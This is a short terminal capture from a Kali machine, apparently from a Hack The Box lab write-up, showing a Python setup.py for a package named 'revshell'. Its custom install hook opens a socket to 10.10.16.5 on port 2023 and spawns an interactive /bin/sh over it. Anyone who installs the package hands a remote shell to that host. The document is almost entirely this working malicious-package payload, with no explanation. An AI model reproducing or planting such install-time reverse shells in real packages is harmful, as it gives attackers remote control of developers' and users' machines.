 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# cat setup.py
import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install

class Exploit(install):
    def run(self):
        RHOST = '10.10.16.5'
        RPORT = 2023
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((RHOST, RPORT))
        for i in range(3):
            os.dup2(s.fileno(), i)
        p = subprocess.call(["/bin/sh","-i"])

setup(name='revshell',
      version='0.0.1',
      description='Reverse Shell',
      author='dr4ks',
      author_email='dr4ks',
      url='http://sneakycopy.htb',
      license='MIT',
      zip_safe=False,
      cmdclass={'install': Exploit})

┌──(root㉿kali)-[/home/kali/Desktop/test]
└─#